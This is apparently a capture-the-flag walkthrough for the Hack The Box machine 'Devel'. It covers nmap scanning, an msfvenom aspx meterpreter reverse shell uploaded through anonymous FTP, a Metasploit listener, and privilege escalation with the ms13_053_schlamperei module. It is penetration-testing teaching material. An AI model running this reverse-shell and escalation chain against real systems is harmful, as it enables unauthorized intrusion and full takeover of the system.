
In this walkthrough, I will be taking you through some intermediate Windows exploitation and privilege escalation. The machine we will be targeting is called Devel, this is an intermediate box that requires a good understanding of enumeration, generating payloads with Msfvenom and Windows privilege escalation.

From the machine matrix, we are able to deduce that the box is based primarily on CVE’s (Common vulnerabilities and exposures) and requires a certain amount of enumeration. This means that our attack vector can either be through a specific service/port that is vulnerable to a particular exploit, or a security misconfiguration. In order to determine this, we will need to enumerate important information from our target like, what services and ports are open and what OS is running.
Scanning
The first active stage of a penetration test involves scanning and footprinting of the target, we will be using Nmap to scan our target for open ports and to determine what OS is running. We will run an aggressive scan on all ports on the target and we will output the results to a text file for later analysis. This can be done by running the following command:
[simterm]nmap -sS -A -p- 10.10.10.5 -oN nmap.txt[/simterm]
The Nmap scan reveals the following information:

From the results we are can see that we have 2 ports/services running:
- FTP running on port 21 – The ftp-anon script reveals that can authenticate to the FTP server anonymously and lists the contents of the default directory revealing various files that are synonymous with a Microsoft IIS web server. This means that we can use FTP to upload files that can then be accessed via the web server.
- Microsoft IIS 7.5 web server running on port 80.
This preliminary scan reveals very important information about our target that we can use to stage and structure our attack.
We have anonymous FTP access and we can upload files directly to the web server. This gives us an idea of the type of attack we stage. We will generate an aspx reverse shell with Msfvenom and upload it to the web server via FTP, after which we can set up our reverse shell handler with Metasploit and execute the reverse shell via the web browser.
Exploitation
Accessing the web server reveals a default installation of Microsoft IIS 7.5 that displays the IIS logo, this logo is also visible from the FTP server.
By default Microsoft IIS is configured to run either asp files or aspx files, the latter being the most widely supported. We can begin our exploitation by generating an aspx reverse meterpreter payload with Msfvenom.
[simterm]msfvenom -p windows/meterpreter/reverse_tcp LHOST=YOUR-IP LPORT=4444 -f aspx > shell.aspx[/simterm]

After generating the payload with Msfvenom we can upload it to the web server via FTP using the FTP put command. We can then list the contents of the directory to confirm that the aspx shell has been uploaded.

Because this is a meterpreter shell we need to set up a handler with Metasploit. We can fire up metasploit and use the exploit/multi/handler module.
We then need to set the payload we had used to generate the reverse shell payload with Msfvenom. In this case, the payload we will be using is windows/meterpreter/reverse_tcp. This is demonstrated in the image below.

After setting up our module options we can then run the listener and execute the aspx meterpreter shell on the web server, after which, we should get a meterpreter session.

After running the shell.aspx file on our web browser, we get a meterpreter session and have now established our initial foothold on the box.


Now that we have access to the box with a meterpreter session, we can start performing some local enumeration to understand what users and privileges we have and what environment we are working in. The sysinfo command reveals that box is running Windows 7 build 7600, we can then get a shell on the box and run system commands like whoami, this reveals that we are currently logged in as the iis apppool service user.
We can try accessing some user directories on the system so that we can access the user.txt flag, however, it seems like we do not have adequate permissions to view any user files or directories. We will need to elevate our privileges.
Privilege Escalation

Meterpreter comes prebuilt with privilege escalation modules like getsystem, however, given that the box is running Windows 7, this is unlikely to work.
We can also utilize the windows exploit suggester module with Metasploit, this module scans a system for potential post/privesc exploits that can be used to elevate privileges.
The first step is to put our meterpreter session in the background, after which we can search and load the module.

We can then set the SESSION ID to that of our meterpreter session and run the module. The results reveal various privesc modules that are suitable, after some research the best option is: exploit/windows/local/ms13_053_schlamperei.

We can now load the module and set all the relevant options to stage the exploit.

The module runs successfully and injects the exploit, we can now get back into our meterpreter session and migrate our session into the winlogon.exe process that now has elevated privileges.

The migration is successful and we now have administrative privileges as listed in the image above, we can now access all the flags in the user directories.


